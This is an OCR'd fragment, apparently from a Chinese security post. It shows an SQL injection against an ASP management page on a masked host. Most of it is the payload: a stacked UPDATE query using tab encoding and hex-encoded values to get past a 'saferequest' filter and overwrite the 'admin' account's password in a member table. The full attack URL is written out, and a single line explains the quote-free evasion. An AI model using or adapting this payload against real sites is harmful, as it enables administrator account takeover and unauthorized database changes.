
引用:
UPDATE%09[memlst] SET
u_pss=0x65313061646333393439626135396162626535
WHERE u_nme=0x61646D696E
这条语句能够绕过saferequest函数的检测。没有出现
单引号。
我们提交：
引用:
http://www.xxxxxx.com/control/ot2_mng/ot2_lst.asp?
querytype=5&qu7=1&ordernum=32&qu1=1
;UPDATE%09[memlst] SET
u_pss=0x65313061646333393439626135396162626535
WHERE
u_nme=0x61646D696E;select%09*%09from%09v_ot2lst